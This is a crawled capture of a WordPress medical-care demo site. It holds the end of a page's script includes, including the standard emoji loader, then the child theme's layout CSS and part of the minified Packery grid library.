/* ]]> */
</script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/infinitescroll.min.js?ver=6.9" id="infiniteScroll-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jplayer.min.js?ver=6.9" id="jplayer-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/bootstrap.carousel.js?ver=6.9" id="bootstrapCarousel-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.9" id="skrollr-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/Chart.min.js?ver=6.9" id="charts-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.9" id="easing-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/abstractBaseClass.js?ver=6.9" id="abstractBaseClass-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.countdown.js?ver=6.9" id="countdown-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.multiscroll.min.js?ver=6.9" id="multiscroll-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.justifiedGallery.min.js?ver=6.9" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/bigtext.js?ver=6.9" id="bigtext-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.sticky-kit.min.js?ver=6.9" id="stickyKit-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/owl.carousel.min.js?ver=6.9" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/typed.js?ver=6.9" id="typed-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.9" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.9" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.9" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.9" id="mousewheel-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.9" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.isotope.min.js?ver=6.9" id="isotope-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=6.9" id="packery-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.9" id="stretch-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.9" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=6.9" id="rangeSlider-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=6.9" id="eventMove-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.twentytwenty.js?ver=6.9" id="twentytwenty-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/default_dynamic.js?ver=1631766877" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https://demo.pacificmedicalcare.net/wp-admin/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":""}};
//# sourceURL=bridge-default-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/default.min.js?ver=6.9" id="bridge-default-js"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://demo.pacificmedicalcare.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1631695144" id="zoom-social-icons-widget-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://demo.pacificmedicalcare.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://demo.pacificmedicalcare.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>	

--- FILE ---
content_type: text/css
request_url: https://demo.pacificmedicalcare.net/wp-content/themes/bridge-child/style.css?ver=6.9
body_size: 17132
content:
/*
Theme Name: Bridge Child
Theme URI: http://demo.qodeinteractive.com/bridge/
Description: A child theme of Bridge Theme
Author: Qode Interactive
Author URI: http://www.qodethemes.com/
Version: 1.0.0
Template: bridge
*/
@import url("../bridge/style.css");


/* ==================================================
 *              header-top
 * ================================================ */

.page_header .header_top{
	height: 49px !important;
	background-color: #1ebcd7 !important;
}
.page_header .header_top .header-top-button{
	padding: 5px 30px !important;
    border: 0;
}
.page_header .header_top .left {
    line-height: 52px !important;
}

.page_header .header-widget{
	font-size: 18px !important;
	color: #fff !important;
	margin-right: 10px !important;
	font-weight: 700 !important;
}


.page_header .drop_down .second .inner>ul, li.narrow .second .inner ul {
    background-color: #fff !important;
}

.page_header .drop_down .narrow .second .inner ul li a {
    color: #000 !important;
    font-size: 12px !important;
	transition: 0.3s !important;
}
.page_header .drop_down .narrow .second .inner ul li a:hover {
    color: #1EBCD7 !important;
}
/* ================================================
 *                main header
 * =============================================== */

nav.main_menu>ul>li.active>a {
    color: #1EBCD7 !important;
}

.page_header .header_bottom {
    padding: 16px 45px !important;
}
.page_header .header-button{
	display: block !important;
	background: #1ebcd7 !important;
	padding: 10px 30px !important;
	color: #fff !important;
	border-radius: 30px !important;
	font-size: 18px !important;
	font-weight: 700 !important;
	font-family: 'Georgia' !important;
	transition: 0.3s !important;
}
.page_header .header-button:hover{
	background: #ff9900 !important;
}

/* ===============================================
 *              our Mission section
 * =============================================== */

.our-mission-section .different-class .elementor-image{
	position: relative !important;
}

.our-mission-section .different-class .elementor-image:before{
	content: '';
    position: absolute !important;
    width: 400px !important;
    height: 25px !important;
    background: #FF9900 !important;
    bottom: -16px !important;
    right: 70px !important;
}

.our-mission-section .different-class .elementor-image:after{
	content: '';
    position: absolute !important;
    width: 120px !important;
    height: 25px !important;
    background: #1ebcd7 !important;
    top: -16px !important;
    right: 0px !important;
}

.our-mission-section .mission-header .elementor-heading-title{
	position: relative !important;
	z-index: 1 !important;
	display: inline-block !important;
}
.our-mission-section .mission-header .elementor-heading-title:before{
	content: '';
    position: absolute !important;
    border-bottom: 10px solid #e8f8fb !important;
    display: inline-block !important;
    width: 100% !important;
    top: 29px !important;
    z-index: -1 !important;
}

/* ======================================================
 *                 medical-care-section
 * ====================================================== */

.medical-care-section .medical-care-col .elementor-image{
	position: relative !important;
}

.medical-care-section .medical-care-col .elementor-image:before{
	content: '';
    position: absolute !important;
    border: 5px solid #1ebcd7 !important;
    top: -18px;
    bottom: 16px;
    left: -18px;
    right: 0;
    width: 100% !important;
    height: auto !important;
    border-radius: 16px;
}

/* ++++============================================
 *                       tab-section
 * ================================================== */
.tab-section .qode-advanced-tab-container{
	padding: 70px 0px 0px 0px !important;
	background-color: transparent !important;
}

.tab-section .tab-main-content{
	display: flex !important;
	flex-wrap: wrap !important;
	flex-direction: row !important;
}

.tab-section .tab-main-content .tab-inner-content:nth-child(odd){
	margin-right: 3% !important;
	width: 42% !important;
	padding-left: 22px !important;
}

.tab-section .tab-main-content .tab-inner-content:nth-child(even){
	margin-left: 3% !important;
	width: 52% !important;
	align-self: center !important;
}

.tab-section .tab-main-content .tab-inner-content .img-part{
	position: relative !important;
}
.tab-section .tab-main-content .tab-inner-content .img-part img{
	width: 100% !important;
}

.tab-section .tab-main-content .tab-inner-content .img-part:before{
	content: '';
    position: absolute !important;
    border: 5px solid #1ebcd7 !important;
    top: -18px;
    bottom: 24px;
    left: -18px;
    right: 0;
    width: 100% !important;
    height: auto !important;
    border-radius: 16px;
}
.tab-section .tab-main-content .tab-inner-content .tab-content-text p{
    font-size: 16px !important;
    line-height: 30px !important;
    font-family: 'Georgia' !important;
	color: #a2a2a2 !important;
}
/* ---------------------- */
.tab-section .qode-advanced-tabs-nav li {
	width: auto !important;
}
.qode-advanced-tabs .qode-advanced-tabs-nav li {
    background-color: #f8f8f8 !important;
}
.tab-section  .qode-advanced-tabs-nav{
	border-radius: 50px !important;
	border: 1px solid #e6e6e6 !important;
}

.tab-section .qode-advanced-tabs-nav li.ui-state-active a {
    color: #fff !important;
}

.tab-section .qode-advanced-tabs-nav li a{
	position: relative !important;
	color: #a2a2a2 !important;
	text-align: center !important;
	border-right: 1px solid #e6e6e6 !important;
}
.tab-section .qode-advanced-tabs-nav li a:before{
	content: '';
	position: absolute !important;
	border-right: 2px solid #000 !important;
}

.tab-section .qode-advanced-tabs-nav li.ui-state-active {
    background-color: #26BFA1 !important;
}


/* ==========================================================
 *                         blog-section
 * ========================================================= */

.blog-section article {
    background: #fff !important;
    position: relative !important;
    padding: 0 0 25px 0 !important;
    box-shadow: 0px 0px 40px 0px rgb(0 0 0 / 9%);
    border-radius: 16px !important;
	transition: 0.3s !important;
}
.blog-section article:hover{
	 box-shadow: 0px 7px 40px 0px rgb(0 0 0 / 18%);
}

.blog-section article .cv-post-date{
	position: absolute !important;
    top: 40px !important;
    left: 0 !important;
    background: #fff !important;
    padding: 10px 18px !important;
    border-radius: 0px 50px 50px 0px !important;
}

.blog-section article .cv-post-meta > span::before {
   content: "";
   display: none !important;
}

.blog-section article .cv-post-title, .blog-section article .cv-post-content, .blog-section article .cv-read-more{
	padding: 0 22px !important;
}

.blog-section article .cv-read-more a{
	border-bottom: 2px solid #1EBCD7 !important;
	display: inline-block !important;
}
 
.blog-section article .cv-post-title a{
	font-family: 'Georgia' !important;
}

.blog-section article .cv-read-more a:hover{
	border-bottom: 2px solid #F47E00 !important;
}

/* .blog-section article .cv-post-thumb{
	position: relative !important;
	overflow: hidden !important;
	width: 100% !important;
	height: 100% !important;
}
.blog-section article .cv-post-thumb img{
	overflow: hidden !important;
	width: 100% !important;
	height: 100% !important;
	transition: 0.5s !important;
	transform: scale(1) !important;
}

.blog-section article:hover  .cv-post-thumb img{
	transform: scale(1.1) !important;
} */

/* ==============================================
 *                      about page
 * ============================================= */

.page  .title .title_subtitle_holder_inner h1{
	font-weight: 700 !important;
	font-family: 'Georgia' !important;
	font-size: 75px !important;
	text-transform: capitalize !important;
}

/* ============================================
 *                      contact section
 * ============================================= */
.contact-section .contact-inner-col .wpcf7-form-control{
	border-radius: 30px !important;
    margin-bottom: 15px !important;
    border: 1px solid #d8d8d8 !important;
    background: #fafafa !important;
}

.contact-section .contact-inner-col textarea{
	height: 120px !important;
}

.contact-section .contact-inner-col input[type=submit]{
	width: 100% !important;
    padding: 0 !important;
    text-align: center !important;
    border: 0 !important;
    border-radius: 30px !important;
    background: #1EBCD7 !important;
    transition: 0.3s !important;
   
}

.contact-section .contact-inner-col input[type=submit]:hover{
	background: #E88D03 !important;
}


 .contact-section .just-hide .cv-post-content{
	display: none !important;
}

/*  ===================================================
 *                    main-contact-section
 * =====================================================*/
.main-contact-section .contact-inner-col .wpcf7-form-control{
	border-radius: 0px !important;
    margin-bottom: 15px !important;
    border: 1px solid #d8d8d8 !important;
    background: #fafafa !important;
}

.main-contact-section .contact-inner-col textarea{
	height: 120px !important;
}

.main-contact-section .contact-inner-col input[type=submit]{
	width: 100% !important;
    padding: 0 !important;
    text-align: center !important;
    border: 0 !important;
    border-radius: 0px !important;
    background: #1EBCD7 !important;
    transition: 0.3s !important;
   
}

.main-contact-section .contact-inner-col input[type=submit]:hover{
	background: #E88D03 !important;
}


 .main-contact-section .just-hide .cv-post-content{
	display: none !important;
}

.main-contact-section .main-form{
	display: flex;
	flex-wrap: wrap;
	flex-direction: row;
}

.main-contact-section .main-form .half-form{
	width: 48% !important;
}

.main-contact-section .main-form .half-form:nth-child(odd){
	margin-right: 2% !important;
}
.main-contact-section .main-form .half-form:nth-child(even){
	margin-left: 2% !important;
}

.main-contact-section .main-form .full-form{
	width: 100% !important;
}
.main-contact-section .main-form span{
	color: #FF9900
}
/* =============================================== 
 *                     team section
 * ===============================================*/






.team-section .team-col{
	position: relative !important;
}

.team-section .team-col .elementor-image{
	position: relative !important;
	overflow: hidden !important;
}

.team-section .team-col .elementor-image:after{
	content: '';
    position: absolute !important;
    top: 0 !important;
    bottom: 0 !important;
    left: 0 !important;
    right: 0 !important;
    background: #1cb1cc87!important;
    width: 100% !important;
	opacity: 0 !important;
	transition: 0.3s !important;
	transform: scale(1) !important;
}

.team-section .team-col:hover .elementor-image:after, .team-section .team-col:hover .social-share-icon, .team-section .team-col:hover .team-member-info{
	opacity: 1 !important;
 	transform: scale(1.1) !important;
}

 .team-section .team-col .social-share-icon{
	position: absolute !important;
    top: 30px !important;
    left: 45px !important;
	opacity: 0 !important;
	 transition: 0.5s !important;
}

.team-section .team-col .team-member-info{
	position: absolute !important;
    bottom: 45px;
    left: 45px !important;
	opacity: 0 !important;
	transition: 0.5s !important;
} 
/* ===============================================
 *                footer section
 * =============================================== */

.footer_top .fotter-contact-info , .footer_top .phone , .footer_top .address{
	position: relative !important;
    padding-left: 30px !important;
    font-size: 16px !important;
    font-family: 'Georgia' !important;
	display: block !important;
	color: #cecece !important;
	margin-bottom: 12px !important;
}

.footer_top .fotter-contact-info:before{
	content: '\f0e0';
    position: absolute !important;
    font-family: "Font Awesome 5 Free" !important;
    font-weight: 600 !important;
    font-size: 18px !important;
    color: #CE8D49 !important;
    left: 0 !important;
}

.footer_top .phone:before{
	content: '\f879';
    position: absolute !important;
    font-family: "Font Awesome 5 Free" !important;
    font-weight: 600 !important;
    font-size: 18px !important;
    color: #CE8D49 !important;
    left: 0 !important;
}

.footer_top .address:before{
	content: '\f3c5';
    position: absolute !important;
    font-family: "Font Awesome 5 Free" !important;
    font-weight: 600 !important;
    font-size: 18px !important;
    color: #CE8D49 !important;
    left: 0 !important;
}

.footer_top .phone:hover:before, .footer_top .fotter-contact-info:hover:before, .footer_top .phone:hover, .footer_top .fotter-contact-info:hover{
	color: #1EBCD7 !important;
}


.footer_top .widget h5{
	font-family: 'Georgia' !important;
	font-weight: 700 !important;
	font-size: 20px !important;
	position: relative !important;
	padding-bottom: 13px !important;
	text-transform: capitalize !important;
}

.footer_top .widget h5:after{
	content: '';
    position: absolute !important;
    width: 50px !important;
    height: 3px !important;
    background: #1EBCD7 !important;
    bottom: 0px;
    left: 0;
}


.footer_top .menu .menu-item a{
	color: #cecece !important;
    font-family: 'Georgia' !important;
    font-size: 16px !important;
	transition: 0.3s !important;
}

.footer_top .menu .menu-item a:hover{
	color: #1EBCD7 !important;
}

.footer_top .qode_button_widget a{
	margin-top: 15px !important;
	border: 0 !important;
    border-radius: 30px !important;
}

.footer_top .zoom-social-icons-widget{
	margin-top: 15px !important;
}

/* ========================================== */
.footer_bottom_holder .menu .menu-item{
	border-right: 2px solid #fff !important;
    padding-right: 25px !important;
	margin-right: 24px !important;
	line-height: 14px !important;
	display: inline-block !important;
}

.footer_bottom_holder .menu .menu-item:nth-child(even){
	padding-right: 0px !important;
	border-right: 0px !important;
	margin-right: 0px !important;
}


.footer_bottom_holder .menu .menu-item a{
	color: #cecece !important;
    font-family: 'Georgia' !important;
    font-size: 15px !important;
    transition: 0.3s !important;
    text-transform: capitalize;
	transition: 0.3s !important;
	font-weight: 500 !important;
}

.footer_bottom_holder .container_inner{
	border-top: 1px solid #414141 !important;
}

.footer_bottom_holder .menu .menu-item a:hover{
	color: #1EBCD7 !important;
}

.footer_bottom_holder .footer_bottom .textwidget p , .footer_top .textwidget p{
	font-size: 16px !important;
	color: #cecece !important;
	font-family: 'Georgia' !important;
}



.header_bottom .mobile_menu_button { 
    float: right !important; 
}

.header_bottom .logo_wrapper {
    height: 100px!important;
    left: 0 !important;
}

/* ==================================================== 
 *                      responsive query
 * ===================================================*/
 
@media only screen and (max-width: 1200px) {
	.header_inner_right{
		display: none !important;
	}
}

@media only screen and (max-width: 1024px) {
   .tab-section .tab-main-content .tab-inner-content:nth-child(odd) {
    margin-right: 0% !important;
    width: 100% !important;
    padding-left: 22px !important;
	 margin-bottom: 40px !important;
   }
	 .tab-section .tab-main-content .tab-inner-content:nth-child(even) {
    margin-left: 0% !important;
    width: 100% !important;
   }
	
	.tab-section .qode-advanced-tabs-nav li {
		width: auto !important;
		margin: 10px !important;
	}
	
	.tab-section .qode-advanced-tabs-nav {
		border-radius: 0px !important;
		text-align: center !important;
		border: 0px solid transparent !important; 
	}
 
}


@media only screen and (max-width: 1000px) {
   .page_header .header_top{
     	 height: auto !important;
    }
	.page_header .header_top .left {
		line-height: 50px !important;
		height: 50px !important;
	}
	.header_top .right .inner>div {
		float: unset !important;
		margin-bottom: 15px;
     }
	.header_bottom {
        background-color: #202020 !important;
    }
	
	nav.mobile_menu {
		text-align: center !important;
		background-color: #202020 !important;
		
	}
	nav.mobile_menu ul li{
       border-bottom: 0px solid transparent !important;
    }
	nav.mobile_menu ul li a{
       font-size: 18px !important;
	   color: #fff !important;
    }
	
	.blog-section article{
		width: 46.9% !important;  
	}
	.blog-section article .cv-post-thumb img{
		width: 100% !important;
	}
	.footer_top_holder .four_columns .column1 , .footer_top_holder .four_columns .column2, .footer_top_holder .four_columns .column3, .footer_top_holder .four_columns .column4{
		width: 50% !important;
		margin-bottom: 20px !important;
	}
	
}

@media only screen and (max-width: 767px) {
	.blog-section article{
		width: 100% !important; 
		margin: 0% 0% 5% 0% !important;
	}
	.footer_top_holder .four_columns .column1 , .footer_top_holder .four_columns .column2, .footer_top_holder .four_columns .column3, .footer_top_holder .four_columns .column4{
		width: 100% !important;
		margin-bottom: 20px !important;
	}
}



--- FILE ---
content_type: application/javascript
request_url: https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=6.9
body_size: 19744
content:
/*!
 * Packery layout mode PACKAGED v2.0.0
 * sub-classes Packery
 */

!function(a,b){"function"==typeof define&&define.amd?define("packery/js/rect",b):"object"==typeof module&&module.exports?module.exports=b():(a.Packery=a.Packery||{},a.Packery.Rect=b())}(window,function(){function a(b){for(var c in a.defaults)this[c]=a.defaults[c];for(c in b)this[c]=b[c]}a.defaults={x:0,y:0,width:0,height:0};var b=a.prototype;return b.contains=function(a){var b=a.width||0,c=a.height||0;return this.x<=a.x&&this.y<=a.y&&this.x+this.width>=a.x+b&&this.y+this.height>=a.y+c},b.overlaps=function(a){var b=this.x+this.width,c=this.y+this.height,d=a.x+a.width,e=a.y+a.height;return this.x<d&&b>a.x&&this.y<e&&c>a.y},b.getMaximalFreeRects=function(b){if(!this.overlaps(b))return!1;var c,d=[],e=this.x+this.width,f=this.y+this.height,g=b.x+b.width,h=b.y+b.height;return this.y<b.y&&(c=new a({x:this.x,y:this.y,width:this.width,height:b.y-this.y}),d.push(c)),e>g&&(c=new a({x:g,y:this.y,width:e-g,height:this.height}),d.push(c)),f>h&&(c=new a({x:this.x,y:h,width:this.width,height:f-h}),d.push(c)),this.x<b.x&&(c=new a({x:this.x,y:this.y,width:b.x-this.x,height:this.height}),d.push(c)),d},b.canFit=function(a){return this.width>=a.width&&this.height>=a.height},a}),function(a,b){if("function"==typeof define&&define.amd)define("packery/js/packer",["./rect"],b);else if("object"==typeof module&&module.exports)module.exports=b(require("./rect"));else{var c=a.Packery=a.Packery||{};c.Packer=b(c.Rect)}}(window,function(a){function b(a,b,c){this.width=a||0,this.height=b||0,this.sortDirection=c||"downwardLeftToRight",this.reset()}var c=b.prototype;c.reset=function(){this.spaces=[];var b=new a({x:0,y:0,width:this.width,height:this.height});this.spaces.push(b),this.sorter=d[this.sortDirection]||d.downwardLeftToRight},c.pack=function(a){for(var b=0;b<this.spaces.length;b++){var c=this.spaces[b];if(c.canFit(a)){this.placeInSpace(a,c);break}}},c.columnPack=function(a){for(var b=0;b<this.spaces.length;b++){var c=this.spaces[b],d=c.x<=a.x&&c.x+c.width>=a.x+a.width&&c.height>=a.height-.01;if(d){a.y=c.y,this.placed(a);break}}},c.rowPack=function(a){for(var b=0;b<this.spaces.length;b++){var c=this.spaces[b],d=c.y<=a.y&&c.y+c.height>=a.y+a.height&&c.width>=a.width-.01;if(d){a.x=c.x,this.placed(a);break}}},c.placeInSpace=function(a,b){a.x=b.x,a.y=b.y,this.placed(a)},c.placed=function(a){for(var b=[],c=0;c<this.spaces.length;c++){var d=this.spaces[c],e=d.getMaximalFreeRects(a);e?b.push.apply(b,e):b.push(d)}this.spaces=b,this.mergeSortSpaces()},c.mergeSortSpaces=function(){b.mergeRects(this.spaces),this.spaces.sort(this.sorter)},c.addSpace=function(a){this.spaces.push(a),this.mergeSortSpaces()},b.mergeRects=function(a){var b=0,c=a[b];a:for(;c;){for(var d=0,e=a[b+d];e;){if(e==c)d++;else{if(e.contains(c)){a.splice(b,1),c=a[b];continue a}c.contains(e)?a.splice(b+d,1):d++}e=a[b+d]}b++,c=a[b]}return a};var d={downwardLeftToRight:function(a,b){return a.y-b.y||a.x-b.x},rightwardTopToBottom:function(a,b){return a.x-b.x||a.y-b.y}};return b}),function(a,b){"function"==typeof define&&define.amd?define("packery/js/item",["outlayer/outlayer","./rect"],b):"object"==typeof module&&module.exports?module.exports=b(require("outlayer"),require("./rect")):a.Packery.Item=b(a.Outlayer,a.Packery.Rect)}(window,function(a,b){var c=document.documentElement.style,d="string"==typeof c.transform?"transform":"WebkitTransform",e=function(){a.Item.apply(this,arguments)},f=e.prototype=Object.create(a.Item.prototype),g=f._create;f._create=function(){g.call(this),this.rect=new b};var h=f.moveTo;return f.moveTo=function(a,b){var c=Math.abs(this.position.x-a),d=Math.abs(this.position.y-b),e=this.layout.dragItemCount&&!this.isPlacing&&!this.isTransitioning&&1>c&&1>d;return e?void this.goTo(a,b):void h.apply(this,arguments)},f.enablePlacing=function(){this.removeTransitionStyles(),this.isTransitioning&&d&&(this.element.style[d]="none"),this.isTransitioning=!1,this.getSize(),this.layout._setRectSize(this.element,this.rect),this.isPlacing=!0},f.disablePlacing=function(){this.isPlacing=!1},f.removeElem=function(){this.element.parentNode.removeChild(this.element),this.layout.packer.addSpace(this.rect),this.emitEvent("remove",[this])},f.showDropPlaceholder=function(){var a=this.dropPlaceholder;a||(a=this.dropPlaceholder=document.createElement("div"),a.className="packery-drop-placeholder",a.style.position="absolute"),a.style.width=this.size.width+"px",a.style.height=this.size.height+"px",this.positionDropPlaceholder(),this.layout.element.appendChild(a)},f.positionDropPlaceholder=function(){this.dropPlaceholder.style[d]="translate("+this.rect.x+"px, "+this.rect.y+"px)"},f.hideDropPlaceholder=function(){this.layout.element.removeChild(this.dropPlaceholder)},e}),function(a,b){"function"==typeof define&&define.amd?define("packery/js/packery",["get-size/get-size","outlayer/outlayer","./rect","./packer","./item"],b):"object"==typeof module&&module.exports?module.exports=b(require("get-size"),require("outlayer"),require("./rect"),require("./packer"),require("./item")):a.Packery=b(a.getSize,a.Outlayer,a.Packery.Rect,a.Packery.Packer,a.Packery.Item)}(window,function(a,b,c,d,e){function f(a,b){return a.position.y-b.position.y||a.position.x-b.position.x}function g(a,b){return a.position.x-b.position.x||a.position.y-b.position.y}function h(a,b){var c=b.x-a.x,d=b.y-a.y;return Math.sqrt(c*c+d*d)}c.prototype.canFit=function(a){return this.width>=a.width-1&&this.height>=a.height-1};var i=b.create("packery");i.Item=e;var j=i.prototype;j._create=function(){b.prototype._create.call(this),this.packer=new d,this.shiftPacker=new d,this.isEnabled=!0,this.dragItemCount=0;var a=this;this.handleDraggabilly={dragStart:function(){a.itemDragStart(this.element)},dragMove:function(){a.itemDragMove(this.element,this.position.x,this.position.y)},dragEnd:function(){a.itemDragEnd(this.element)}},this.handleUIDraggable={start:function(b,c){c&&a.itemDragStart(b.currentTarget)},drag:function(b,c){c&&a.itemDragMove(b.currentTarget,c.position.left,c.position.top)},stop:function(b,c){c&&a.itemDragEnd(b.currentTarget)}}},j._resetLayout=function(){this.getSize(),this._getMeasurements();var 